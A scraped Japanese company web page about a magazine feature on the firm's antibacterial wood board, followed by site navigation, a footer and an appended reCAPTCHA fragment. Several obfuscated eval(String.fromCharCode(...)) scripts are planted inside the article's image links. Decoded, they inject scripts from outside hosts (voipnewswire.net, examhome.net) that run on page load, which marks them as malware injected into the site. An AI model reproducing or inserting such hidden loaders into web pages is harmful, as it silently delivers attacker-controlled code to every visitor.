59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img loading="lazy" class="alignnone  wp-image-731" alt="月刊商工会2013年10月表紙" src="https://ceress-tanaka.com/images/2013/11/f2ee1f541bf54e6777e5df093f98cddd1-451x640.jpg" width="271" height="384" /></a></p>
<p>「変革　中小企業の底力」のコーナーに【株式会社ケレスたなか】を取材していただきました。</p>
<p>現在、弊社が力を入れている商材である新世代化粧版「クリンケレスﾎﾞｰﾄﾞ」について詳しく説明されています。</p>
<p>スギ・ヒノキの間伐材利用で環境にやさしく抗菌消臭機能を備え感染症やシックハウス症候群に対応した人にもやさしい化粧版の魅力と公共施設にも採用されている写真とともにわかりやすくご紹介いただきました。</p>
<p><a href="https://ceress-tanaka.com/images/2013/11/0e65f83921d05566ef84d8b2fc2989641.jpg" rel="sexylightbox"><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 10, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 10, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 56, 44, 32, 49, 48, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 57, 57, 44, 32, 54, 49, 44, 32, 57, 56, 44, 32, 49, 48, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 49, 56, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 49, 49, 50, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 57, 44, 32, 49, 49, 53, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125))</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));</script><img loading="lazy" class="alignnone size-large wp-image-732" alt="月刊商工会2013年10月内容" src="https://ceress-tanaka.com/images/2013/11/0e65f83921d05566ef84d8b2fc2989641-640x452.jpg" width="640" height="452" /></a></p>
<p>&nbsp;</p>
	</div>



</article>
<!-- end .post -->

			
		
					</div><!-- end .column-one -->

			<div class="column-two">
				<aside class="sidebar">
	<!-- Sidebar Widgets Area -->
			
		<div id="recent-posts-3" class="widget_sidebar clearfix widget_recent_entries" >
		<h3 class="widget-title">新着情報</h3>
		<ul>
											<li>
					<a href="https://ceress-tanaka.com/topics/202103121285.html">【びわ湖放送】「金曜オモロしが」に出演します！</a>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/202007011265.html">WEBショップ（BASE）を開設しました。</a>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/201412241186.html">年末年始休業のお知らせ</a>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/201411081083.html">事務所・工場移転のご案内</a>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/201407181005.html">びわ湖材認定事業体証書</a>
									</li>
					</ul>

		</div><div id="pages-3" class="widget_sidebar clearfix widget_pages" ><h3 class="widget-title">サイトナビゲーション</h3>
			<ul>
				<li class="page_item page-item-111 page_item_has_children"><a href="https://ceress-tanaka.com/company_info">会社概要</a>
<ul class='children'>
	<li class="page_item page-item-823"><a href="https://ceress-tanaka.com/company_info/greetings">代表あいさつ</a></li>
	<li class="page_item page-item-830"><a href="https://ceress-tanaka.com/company_info/management">経営方針</a></li>
	<li class="page_item page-item-832"><a href="https://ceress-tanaka.com/company_info/aboutus">会社概要</a></li>
	<li class="page_item page-item-834"><a href="https://ceress-tanaka.com/company_info/access">アクセス</a></li>
</ul>
</li>
<li class="page_item page-item-836 page_item_has_children"><a href="https://ceress-tanaka.com/our-works">事業内容</a>
<ul class='children'>
	<li class="page_item page-item-840"><a href="https://ceress-tanaka.com/our-works/woodwork-section">木工事業部</a></li>
	<li class="page_item page-item-1274"><a href="https://ceress-tanaka.com/our-works/%e3%83%bc%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e8%b2%a9%e5%a3%b2%e4%ba%8b%e6%a5%adbase">オンライン販売事業(BASE)</a></li>
	<li class="page_item page-item-1321"><a href="https://ceress-tanaka.com/our-works/works">実績報告</a></li>
</ul>
</li>
<li class="page_item page-item-857 page_item_has_children"><a href="https://ceress-tanaka.com/recruit">採用情報</a>
<ul class='children'>
	<li class="page_item page-item-859"><a href="https://ceress-tanaka.com/recruit/recruit-info">採用案内</a></li>
</ul>
</li>
<li class="page_item page-item-230"><a href="https://ceress-tanaka.com/contact">お問い合わせ</a></li>
			</ul>

			</div>		<!-- END Sidebar Widgets Area -->
</aside> <!-- Sidebar -->			</div><!-- end .column-two -->
		</section>
		<!-- end main -->




		<div class="clear"></div>

		
		<!-- begin footer -->
		<div class="copyright">
			<form role="search" method="get" id="searchform" class="searchform" action="/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form>
		</div><!-- copyright -->
		<footer>

		<div class="footer_widgets block grid3 clearfix">

			
		<div class="footer_widget col">
		<h3 class="widget-title">ニュースリリース</h3>
		<ul>
											<li>
					<a href="https://ceress-tanaka.com/topics/202103121285.html">【びわ湖放送】「金曜オモロしが」に出演します！</a>
											<span class="post-date">2021年3月12日</span>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/202007011265.html">WEBショップ（BASE）を開設しました。</a>
											<span class="post-date">2020年7月1日</span>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/201412241186.html">年末年始休業のお知らせ</a>
											<span class="post-date">2014年12月24日</span>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/201411081083.html">事務所・工場移転のご案内</a>
											<span class="post-date">2014年11月8日</span>
									</li>
											<li>
					<a href="https://ceress-tanaka.com/topics/201407181005.html">びわ湖材認定事業体証書</a>
											<span class="post-date">2014年7月18日</span>
									</li>
					</ul>

		</div><div class="footer_widget col"><h3 class="widget-title">タグクラウド</h3><div class="tagcloud"><a href="https://ceress-tanaka.com/tags/%e3%82%b5%e3%83%b3%e3%83%97%e3%83%ab" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="サンプル (1個の項目)">サンプル</a>
<a href="https://ceress-tanaka.com/tags/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%9e%e3%83%83%e3%83%81%e3%83%b3%e3%82%b0%e3%83%95%e3%82%a7%e3%82%a2%e3%83%bc" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="ビジネスマッチングフェアー (1個の項目)">ビジネスマッチングフェアー</a>
<a href="https://ceress-tanaka.com/tags/%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9%e3%83%a1%e3%83%83%e3%82%bb" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 22pt;" aria-label="ビジネスメッセ (4個の項目)">ビジネスメッセ</a>
<a href="https://ceress-tanaka.com/tags/%e3%83%a1%e3%83%87%e3%82%a3%e3%82%a2%e6%8e%b2%e8%bc%89" class="tag-cloud-link tag-link-10 tag-link-position-4" style="font-size: 14.3pt;" aria-label="メディア掲載 (2個の項目)">メディア掲載</a>
<a href="https://ceress-tanaka.com/tags/%e5%ae%b6%e5%85%b7" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 22pt;" aria-label="家具 (4個の項目)">家具</a>
<a href="https://ceress-tanaka.com/tags/%e7%9c%8b%e6%9d%bf" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 18.5pt;" aria-label="看板 (3個の項目)">看板</a>
<a href="https://ceress-tanaka.com/tags/%e8%a3%bd%e4%bd%9c%e4%be%8b" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 14.3pt;" aria-label="製作例 (2個の項目)">製作例</a></div>
</div><div class="footer_widget col"><h3 class="widget-title">サイトナビゲーション</h3>
			<ul>
				<li class="page_item page-item-111 page_item_has_children"><a href="https://ceress-tanaka.com/company_info">会社概要</a>
<ul class='children'>
	<li class="page_item page-item-823"><a href="https://ceress-tanaka.com/company_info/greetings">代表あいさつ</a></li>
	<li class="page_item page-item-830"><a href="https://ceress-tanaka.com/company_info/management">経営方針</a></li>
	<li class="page_item page-item-832"><a href="https://ceress-tanaka.com/company_info/aboutus">会社概要</a></li>
	<li class="page_item page-item-834"><a href="https://ceress-tanaka.com/company_info/access">アクセス</a></li>
</ul>
</li>
<li class="page_item page-item-836 page_item_has_children"><a href="https://ceress-tanaka.com/our-works">事業内容</a>
<ul class='children'>
	<li class="page_item page-item-840"><a href="https://ceress-tanaka.com/our-works/woodwork-section">木工事業部</a></li>
	<li class="page_item page-item-1274"><a href="https://ceress-tanaka.com/our-works/%e3%83%bc%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e8%b2%a9%e5%a3%b2%e4%ba%8b%e6%a5%adbase">オンライン販売事業(BASE)</a></li>
	<li class="page_item page-item-1321"><a href="https://ceress-tanaka.com/our-works/works">実績報告</a></li>
</ul>
</li>
<li class="page_item page-item-857 page_item_has_children"><a href="https://ceress-tanaka.com/recruit">採用情報</a>
<ul class='children'>
	<li class="page_item page-item-859"><a href="https://ceress-tanaka.com/recruit/recruit-info">採用案内</a></li>
</ul>
</li>
<li class="page_item page-item-230"><a href="https://ceress-tanaka.com/contact">お問い合わせ</a></li>
			</ul>

			</div>
		</div>

		</footer>
        <!-- end footer -->

		<!-- begin .copyright -->
		<div class="copyright">
			&copy;&nbsp;2006-2026&nbsp;<a href="">株式会社ケレスたなか</a>
		<div class="toparrow"><a href="#header" title="Back to Top"><img src="/images/toparrow.png" alt="Back to Top"></a></div>
		</div>
		<!-- end .copyright -->


	</div>
	<!-- end container -->

	<script type='text/javascript' src='https://ceress-tanaka.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ceress-tanaka.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lfbj_UUAAAAAJolp0KrZOWaaGSxKGUZU6AGLjoJ&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfbj_UUAAAAAJolp0KrZOWaaGSxKGUZU6AGLjoJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.6.1' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://ceress-tanaka.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
 
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=172579096224160";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	</body>
<head><meta http-equiv="pragma" content="no-cache"></head>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfbj_UUAAAAAJolp0KrZOWaaGSxKGUZU6AGLjoJ&co=aHR0cHM6Ly9jZXJlc3MtdGFuYWthLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8bcykqa97b1m
body_size: 48883
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, 